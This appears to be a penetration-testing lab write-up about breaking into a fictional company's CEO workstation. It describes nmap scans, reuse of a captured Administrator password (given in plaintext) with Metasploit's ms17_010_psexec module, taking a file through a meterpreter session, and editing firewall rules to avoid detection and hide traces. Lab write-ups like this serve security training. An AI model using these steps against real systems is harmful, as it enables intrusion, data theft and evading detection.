

We performed a SYN scan to scan the network and discover any machines that is up.



We run an aggressive scan on 192.168.0.197 to enable OS detection, script scanning and any open ports to access to the machine. As seen from the image, the machine is running on Windows 7 Ultimate N 6.1 and the machine belongs to the company’s CEO. Therefore, the machine might belong to Wallbarg Perkins.



Since we have compromised Joanna’s machine and obatained their Administator’s credentials, we will use windows/smb/ms17_010_psexec as psexec allows us to use the Administrator credentials to access to the CEO machine.



Then, we set the RHOSTS to the CEO IP address, set the domain to CDFGUARDIAN, set the User to Administrator, set the Password to F0rH0n0R!, load the bind_tcp shell as the payload and LHOST to my machine’s IP address.



As shown below, we have successfully accessed the victim’s machine and gained a meterpreter session.



Next, we navigate to Users to access to WallbargPerkins documents.



Then, we will navigate to WallbargPerkins’s Desktop as most users like to save their fileson Desktop due to easier access.



As expected, Wallbarg has a text document called IncomeStatement on his desktop. Let’s download the document by running the download command to our machine and view it. After we have downloaded the document, we can edit the firewall rule by blocking WAN to access the C-level network to avoid getting detect by the IT administrator.





Once done, we disable WAN to access any internal network just like how it was before to remove any traces of me infiltrating their network.



# **Demonstration Video**

Below is the YouTube link for my demonstration video.

[https://youtu.be/wymKDx3AIuM](https://youtu.be/wymKDx3AIuM%20)